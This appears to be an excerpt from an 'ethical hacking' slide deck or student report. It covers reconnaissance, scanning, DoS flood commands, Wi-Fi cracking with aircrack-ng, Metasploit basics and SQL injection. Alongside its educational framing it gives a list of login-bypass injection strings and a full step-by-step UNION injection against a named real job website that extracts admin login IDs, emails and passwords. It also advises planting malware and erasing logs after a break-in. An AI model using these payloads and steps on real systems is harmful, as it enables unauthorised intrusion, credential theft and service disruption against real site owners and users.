- 36. 36 Steps of Hacking 1. Information gathering This is a first step of hacking and penetration testing attack; first we collect all information’s of target with help of tools and manual ways. Without much information our success rate of attacks also low. Manual Process: 1. Get URL using Google search. 2. Using whois sites.
- 37. 37 5. www.who.is 6. www.robtex.com 7. www.domaintools.com 3. Get PDF and Document using Google special features: 8. Site:4share.com CISSP 9. Site:pastebin.com inurl:hack 10. Chemistry filetype:doc 11. http://www.googleguide.com/advanced_operators_reference.html Automated Process: 1. We use following tools for information gathering: UberHarvest theharvester.py Metagoofil Web Data Extractors (Email-Phone no Extractors) Maltego 2. People Search: pipl.com anywho.com address.com Social networking sites (Facebook, LinkedIn, twitter) Job Sites [ dice.com, monster.com, naukri.com] 3. Phone Number truecaller.com kgdetective.com phunwa.com 4. Trace route Tools Vtrace [ www.vtrace.pl ] Trout [ www.foundstone.com ] tracert , traceroute [ commands ] 5. Email IP Tracking wspy.org
- 38. 38 Emailtrackerpro.com Readnotify.com Politemail.com 2. Scanning & Banner Grabbing After getting information of target user, we need to know OS type, version of application that are running on open PORTS etc. to successful exploitation . Following tools, we need to use: 1. Port & network scanning: Port and networking scanning is used to know open port and active Pc in network. Nmap Angry IP scanner Hping 2. Banner Grabbing: Banner grabbing is a process to know exact version of target application to search loopholes or exploits or zero day. Telnet ID serve 3. Vulnerability Scanning This step is used to find out loopholes in applications using tools, after we use public and private exploit to enter on target system remotely. Vulnerability scanner: Acunetix Netsparke Nessus gfi languard Whatweb [ Find out web application ][ Backtrack Tool ] E.g.: ./whatweb bytec0de.com zoomscan [ scan zoomla website ] [ /pentest/web/zoomscan ] E.g.: ./joomscan.pl -u http://liclanka.com/ Nikto: E.g. ./nikto.pl -host liclanka.com Websecurifi
- 39. 39 Vega w3af webshag After find out vulnerability we look for exploit we need to compile those using their associated language and change shell code if required for connect back. 4. Exploitation (Obtainingaccess) Program exploitation is a staple of hacking. A program is made up of a complex set of rules following a certain execution flow that ultimately tells the computer what to do. Exploiting a program is simply a clever way of getting the computer to do what you want it to do, even if the currently running program was designed to prevent that action. Since a program can really only do what it’s designed to do, the security holes are actually flaws or oversights in the design of the program or the environment the program is running in. It takes a creative mind to find these holes and to write programs that compensate for them. Sometimes these holes are the products of relatively obvious programmer errors, but there are some less obvious errors that have given birth to more complex exploit techniques that can be applied in many different places. 5. Maintaining access & erasing evidence This is post phase to maintain future access on target system. We need to deploy malware as per our requirement else we need to erase logs and evidence or use offshore VPS for whole operations.
- 40. 40 Dos & DDos Attacks 1. Dos Attack: A "denial-of-service" attack is characterized by an explicit attempt by attackers to prevent legitimate users of a service from using that service. Examples include attempts to "flood" a network, thereby preventing legitimate network traffic attempts to disrupt connections between two machines, thereby preventing access to a service attempts to prevent a particular individual from accessing a service attempts to disrupt service to a specific system or person It is an attempt to make a machine or network resource unavailable to its intended users. Consuming all resources given to person. Like Network bandwidth, all Type of Memory etc. 1. Ping of Death ping -t -l 6550 google.com [ max buffer size = 65500 ] Effective system [ Solaris 2.4 , minix , win3.11,95 ] 2. SYN-ATTACK Hping -i sudo hping3 -i u1 -S -p 80 192.168.1.1 3. UDP/HTTP/TCP Flooding LOIC HOIC 4. Smurf Attack
- 41. 41 make your own packet and flood on network pktbuilder packETH 1.6 (linux & windows) 5. CDP Flooding (Cisco Discovery Protocol) yersinia [ backtrack ] Done on Cisco Switches & Routers 6. MAC Flooding Flooding network switches ARP Spoofing Net cut [ Windows ] ettercap [ Backtrack ] Deauthentication Technique 2. Ddos Attack DDOS, short for Distributed Denial of Service, is a type of DOS attack where multiple compromised systems -- which are usually infected with a Trojan – are used to target a single system causing a Denial of Service (DoS) attack. Victims of a DDoS attack consist of both the end targeted system and all systems maliciously used and controlled by the hacker in the distributed attack. According to this report on e-Security Planet, in a DDoS attack, the incoming traffic flooding the victim originates from many different sources – potentially hundreds of thousands or more. This effectively makes it impossible to stop the attack simply by blocking a single IP address; plus, it is very difficult to distinguish legitimate user traffic from attack traffic when spread across so many points of origin. Distribution of attack techniques: January 2013
- 42. 42 Distribution of attack techniques: April 2013
- 43. 43 DDOS attacks in Q1 2019 | secure list Wireless hacking Wireless networks broadcast their packets using radio frequency or optical wavelengths. A modern laptop computer can listen in. Worse, an attacker can manufacture new packets on the fly and persuade wireless stations to accept his packets as legitimate. The step by step procedure in wireless hacking can be explained with help of different topics as follows:- i. Stations and Access Points: - A wireless network interface card (adapter) is a device, called a station, providing the network physical layer over a radio link to another station. An access point (AP) is a station that provides frame distribution service to stations associated with it. The AP itself is typically connected by wire to a LAN. Each AP has a 0-to-32-byte long Service Set Identifier (SSID) that is also commonly called a network name. The SSID issued to segment the airwaves for usage. ii. Channels: - The stations communicate with each other using radiofrequencies between 2.4 GHz and 2.5 GHz. Neighboring channels are only 5 MHz apart. Two wireless networks using neighboring channels may interfere with each other. iii. Wired Equivalent Privacy (WEP): - It is a shared-secret key encryption system used to encrypt packets transmitted between a station and an AP. The WEP algorithm is intended to protect wireless communication from eavesdropping. A secondary function of WEP is to prevent unauthorized access to a wireless network. WEP encrypts the payload of data packets. Management and control frames are always transmitted in the clear. WEP uses the RC4 encryption algorithm.
- 44. 44 iv. Wireless Network Sniffing: - Sniffing is eavesdropping on the network. A (packet) sniffer is a program that intercepts and decodes network traffic broadcast through a medium. It is easier to sniff wireless networks than wired ones. Sniffing can also help find the easy kill as in scanning for open access points that allow anyone to connect, or capturing the passwords used in a connection session that does not even use WEP, or in telnet, rlogin and ftp connections. 2013 Steps for hacking Wi-Fi: airmon-ng start wlan0 airodump-ng mon0 airodump-ng --bssid 0C:D2:B5:01:AB:70 -c 12 -w bytecodelab mon0 aireplay-ng -c <STATION> -0 500 -a 0C:D2:B5:01:AB:70 mon0 aircrack-ng bytecodelab.cap SQL Injection 1. What is Sql injection attack? A SQL Injection attack is a form of attack that comes from user input that has not been checked to see that it is valid. The objective is to fool the database system into running malicious code that will reveal sensitive information or otherwise compromise the server.
- 45. 45 SQL injection is a technique used to take advantage of non-validated input vulnerabilities to pass SQL commands through a Web application for execution by a backend database. Attackers take advantage of the fact that programmers often chain together SQL commands with user-provided parameters, and can therefore embed SQL commands inside these parameters. The result is that the attacker can execute arbitrary SQL queries and/or commands on the backend database server through the Web application. 1. MYSQL Injection Dorks Code inurl:admin.asp inurl:login/admin.asp inurl:admin/login.asp inurl:adminlogin.asp inurl:adminhome.asp inurl:admin_login.asp inurl:administrator_login.asp I am going to use: Code: http://site.com/Admin_Login.asp Logging Now you can find some site over these dorks and try to log in with Username: Admin Password: password' or 1=1— Instead of password' or 1=1 you can use some of these: Code: 'or'1'='1 ' or '1'='1 ' or 'x'='x ' or 0=0 -- " or 0=0 – or 0=0 -- ' or 0=0 # " or 0=0 # or 0=0 # ' or 'x'='x " or "x"="x
- 46. 46 ' or 1=1-- " or 1=1-- or 1=1-- ' or a=a-- " or "a"="a 'or'1=1' Password’ or 1=1 will the confuse server and will let you log in. So if you are able to log in, site is vulnerable and you are going to be able to use admin panel. 2. Advance SQL Injection Eg. Of advance SQL injection: Target: http://www.naukriguru.com http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=98 order by 100 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=98 order by 10 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=98 order by 20 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=98 order by 50 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=98 order by 40 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=98 order by 30 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=98 order by 35 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=98 order by 33 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=98 order by 32 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=98 order by 31 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=98 union select by 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31 http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=98 union select by 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31— http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=98 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31— http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=-98 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31— http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=-98 union select
- 47. 47 1,2,@@version,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28, 29,30,31— http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=-98 union select 1,2,group_concat,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,2 8,29,30,31— http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=-98 union select 1,2,group_concat(database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,2 4,25,26,27,28,29,30,31— http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=-98 union select 1,2,group_concat(database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,2 4,25,26,27,28,29,30,31— http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=-98 union select 1,2,group_concat(table_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,2 4,25,26,27,28,29,30,31 from information_schema.tables where table_schema =database()— http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=-98 union select 1,2,group_concat(column_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,2 3,24,25,26,27,28,29,30,31 from information_schema.columns where table_name =0x6e675f61646d696e— http://www.naukriguru.com/jobseeker/job-display-walk- in.php?id=-98 union select 1,2,group_concat(id,0x3a,loginid,0x3a,email,0x3a,password,0x3a,name,0x3a,type,0x3), 4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31 fromng_admin— http://www.naukriguru.com/admin/ http://www.naukriguru.com/admin/index.php# http://www.naukriguru.com/admin/add_industry.php Tool used for SQL injection are: o Havij v1.15 o Sql map o Bsql hacker
- 48. 48 o Pangolin o Absinthe MALWARE This is a big catchall phrase that covers all sorts of software with nasty intent. Not buggy software, not programs you don’t like, but software which is specifically written with the intent to harm. Virus: This is a specific type of malware that spreads itself once it’s initially run. It’s different from other types of malware because it can either be like a parasite that attaches to good files on your machine, or it can be self-contained and search out other machines to infect. Worm: Think of inchworms rather than tapeworms. These are not parasitic worms, but the kind that move around on their own. In the malware sense, they’re viruses that are self-contained (they don’t attach themselves like a parasite) and go around searching out other machines to infect. Trojan: Do you remember that story you had to read in high school about the big wooden horse that turned out to be full of guys with spears? This is the computer equivalent. You run a file that is supposed to be something fun or important, but it turns out that it’s neither fun nor important, and it’s now doing nasty things to your machine.
- 49. 49 Penetration Testing Introduction: 1. What is penetration testing? A penetration testing is a method of evaluating the security of a computer system or a network by simulating an attack from a malicious source, known as black hat hackers, or crackers. The process involves an active analysis of the system from any potential vulnerabilities that may result from poor or improper system configuration, known and/or unknown hardware or software flaws, or operational weakness in process or technical countermeasures. 2. Why conducta penetration testing? From a business perspective, penetration testing helps safeguard your organization against failure, through: Preventing financial loss through fraud or through lost revenue due to unreliable business system and processes. Proving due diligence and compliance to your industry regulators, customers and shareholders. Protecting your brand by avoiding loss of consumer confidence and business reputation. 3. What can be tested? All part where organization captures, store and processes information can be assessed like the system where the information is stored in, the transmission channels that transport it, and the processes and personnel that manages it, Examples of areas that are commonly tested are: Operating system, applications, database, networking equipment’s etc. Dynamic websites, in-house applications etc. Telephony (war-dialing, remote access etc.) Personnel (screening process, social engineering etc.) Physical (access controls, dumpster diving etc.) Wireless (Wi-Fi, Bluetooth, IR, GSM, RFID etc.)
- 50. 50 4. What is a process of penetrationtesting? Penetration testing has a vulnerability assessment part also. In pen test we launch attack and in VA (vulnerability assessment) we only test for vulnerability by automated VA tools like Nikto, nessus, acunetix etc. Steps of advanced penetration testing: If we want to do pen test on any website like, www.anysite.com we need DNS Records from robtex.com & whois records and other type of information this part is known as Information Gathering. After we use backtrack operating system (also known as pen-testing OS for security experts) toolkit for auto pen-testing with help of free tools like: Nikto, Privoxy, Nessus, Samurai etc. Make report for all found vulnerabilities and cross verify. Use commercial software’s like: Core Impact, Canvas, Qualys Guard, Xcobra, NTOSpider, KSES, AppScan, Webinspect, Brupsuite, Acunetix WVS etc. Make report for new vulnerabilities. After we will start manual pen-testing with help of Metasploit & Reverse eng tools. Find vulnerabilities and take screen shots for Proof-Of-Concept create custom report. Forward Custom Report to company.
- 51. 51
- 52. 52 METASPLOIT 1. What is Metasploit? The Metasploit project is an open-source, computer security project which provides information about security vulnerabilities and aids in penetration testing and IDS signature development. Its most well-known sub-project is the Metasploit framework, a tool for developing and executing exploit code against a remote target machine. Other important sub projects include the opcode Database, shell code archive, and security research. Metasploit is a best hacking framework for local and remote hacking done in an easy way. Metasploit Terms: Exploit to take advantage of a security flaw within a system, network, or application. Payload is code that our victim computer to execute by the Metasploit framework. Module a small piece of code that can be added to the Metasploit framework to execute an attack. Shell-code a small piece of code used as a payload. MSF console MSF console is an all-in-one interface to most of the features in Metasploit. MSF console can be used to launch attacks, creating listeners, and much, much more. Metasploit comes installed by default on backtrack 5. To access MSF console, open your console and type: 13 root@bt: ~# cd /opt/framework3/msf3/ root@bt: ~#/opt/framework3/msf3# msfconsole After sometime, the msfconsole will boot. Or you can directly use “msfconsole command” to open Metasploit.
- 53. 53 What we can do with Metasploit? We can hack all platforms of windows, Linux, sun Solaris, AXI etc. We can hack any remote machine by the available exploits in adobe acrobat 9.0.0.0, 8.1.1, Winamp, Realplayer, Oracle, Mozilla, IE, yahoo messenger. We can create un-detectable VIRUS in exe, java, pdf, mp3 etc. formats. We can sniff network traffic, and sessions for email passwords. SSL protection and data protection. We can install key logger on remote machine, record audio etc. Msfconsole Commands: 1. Show Entering 'show' at the msfconsole prompt will display every module within Metasploit. There are a number of 'show' commands you can use but the ones you will
- 54. 54 use most frequently are 'show auxiliary', 'show exploits', 'show payloads', 'show encoders. Show targets For showing target in particular exploit. Show options Shows the various option of exploit
- 55. 55 Show advanced shows advance option of exploit. Show payloads It list all payloads.
- 56. 56 Show exploits It list all exploits. Show auxiliary it lists all auxiliary.
- 57. 57 2. Use When you have decided on a particular module to make use of, issue the 'use' command to select it. The 'use' command changes your context to a specific module, exposing type-specific commands. Notice in the output below that any global variables that were previously set are already configured. 3. Set The 'set' command allows you to configure Framework options and parameters for the current module you are working with.
- 58. 58 4. unset The opposite of the 'set' command, of course, is 'unset'. 'Unset' removes a parameter previously configured with 'set'. You can remove all assigned variables with 'unset all'.
- 59. 59 5. Back Once you have finished working with a particular module, or if you inadvertently select the wrong module, you can issue the 'back' command to move out of the current context. This, however is not required. Just as you can in commercial routers, you can switch modules from within other modules. As a reminder, variables will only carry over if they are set globally.
- 60. 60 6. check There aren't many exploits that support it, but there is also a 'check' option that will check to see if a target is vulnerable to a particular exploit instead of actually exploiting it. 7. info The 'info' command will provide detailed information about a particular module including all options, targets, and other information. Be sure to always read the module description prior to using it as some may have un-desired effects. The info command also provides the following information: The author and licensing information Vulnerability references (ie: CVE, BID, etc) Any payload restrictions the module may have
- 61. 61 8. searchThe msfconsole includes an extensive regular-expression based search functionality. If you have a general idea of what you are looking for you can search for it via 'search '. In the output below, a search is being made for MS Bulletin MS09- 011. The search function will locate this string within the module names, descriptions, references, etc. 9. sessions The 'sessions' command allows you to list, interact with, and kill spawned sessions. The sessions can be shells, Meterpreter sessions, VNC, etc. Session –l To list any active sessions
- 62. 62 Session –i To interact with a given session, you just need to use the '-i' switch followed by the Id number of the session.
- 63. 63 Conclusion ethical hacking is not a criminal activity and should not be considered as such. While it is true that malicious hacking is a computer crime and criminal activity, ethical hacking is never a crime. Ethical hacking is in line with industry regulation and organizational IT policies. Malicious hacking should be prevented while ethical hacking which promotes research, innovation, and technological breakthroughs should be encouraged and allowed. The main conclusion behind the study of ethical hacking to defined that which kind of tools and technique use by hacker to get enter in personal computer system Its various Perspectives: Student: A student should understand that no software is made with zero Vulnerability. So while they are studying they should study the various possibilities and should study the various how to prevent that because they are the Professionals of tomorrow. Professionals: Professionals should understand that business is directly related to security. So they should make new software with vulnerabilities as less as possible. if they are not aware of these then they won’t be cautions enough in security matters. In the preceding sections we saw the methodology of hacking, why should we aware of hacking and tools and some tools which a hacker may use. Now we can see what we can do against hacking or to protect ourselves from hacking. the first thing is we should keep ourselves updated about those software's us an using for official and reliable sources. Educate employees and the users against black hacking. Use every possible security measures Every time make our password strong by making it harder and longer to be cracked.
- 64. 64 Reference https://alison.com/topic-v2/learn/91906/introduction-to-ethical-hacking http://anti-virus-software-review.toptenreviews.com https://nostarch.com/metasploit https://www.virtualbox.org https://www.kali.org http://www.ijsrp.org/research-paper-0615/ijsrp-p4237.pdf http://www.ijesrt.com/issues%20pdf%20file/Archive-2016/August-2016/21.pdf http://index-of.es/EBooks/11_TheWeb%20Application%20Hackers%20Handbook.pdf Penetration Testing: A Hands-on Introduction to Hacking (Book by Georgia Weidman)